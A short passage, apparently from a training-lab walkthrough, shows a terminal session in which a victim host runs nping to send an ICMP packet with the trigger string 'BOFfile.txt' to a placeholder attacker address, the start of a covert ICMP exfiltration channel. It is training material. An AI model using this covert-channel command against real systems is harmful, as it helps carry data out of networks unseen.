 Sending the Trigger Value from the Victim
thm@jump-box$ ssh thm@icmp.thm.com
thm@icmp-host:~# sudo nping --icmp -c 1 ATTACKBOX_IP --data-string "BOFfile.txt"
Starting Nping 0.7.80 ( https://nmap.org/nping ) at 2022-04-25 23:23 EEST
SENT (0.0369s) ICMP [192.168.0.121 > ATTACKBOX_IP Echo request (type=8/code=0) id=7785 seq=1] IP [ttl=64 id=40595 iplen=39 ]
RCVD (0.0376s) ICMP [ATTACKBOX_IP > 192.168.0.121 Echo reply (type=0/code=0) id=7785 seq=1] IP [ttl=63 id=12656 iplen=39 ]
RCVD (0.0755s) ICMP [ATTACKBOX_IP > 192.168.0.121 Echo reply (type=0/code=0) id=7785 seq=1] IP [ttl=31 id=60759 iplen=32 ]
Max rtt: 38.577ms | Min rtt: 0.636ms | Avg rtt: 19.606ms
Raw packets sent: 1 (39B) | Rcvd: 2 (71B) | Lost: 0 (0.00%)
Nping done: 1 IP address pinged in 1.06 seconds